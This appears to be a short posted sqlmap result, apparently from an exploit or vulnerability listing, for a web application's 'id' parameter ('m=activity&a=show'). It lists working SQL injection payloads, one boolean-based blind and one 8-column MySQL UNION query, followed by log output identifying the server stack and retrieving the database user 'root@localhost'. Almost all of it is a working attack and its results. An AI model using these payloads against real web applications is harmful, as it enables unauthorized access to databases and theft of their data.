 ---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: m=activity&a=show&id=16) AND 2798=2798 AND (3425=3425
Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: m=activity&a=show&id=16) LIMIT 1,1 UNION ALL SELECT NULL, CONCAT(0x3a646e783a,0x5952
1417a4567506149,0x3a7476783a), NULL, NULL, NULL, NULL, NULL, NULL#
---
[02:06:30] [INFO] testing MySQL
[02:06:31] [INFO] confirming MySQL
[02:06:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL >= 5.0.0
[02:06:31] [INFO] fetching current user
current user: 'root@localhost'
<< back | track 5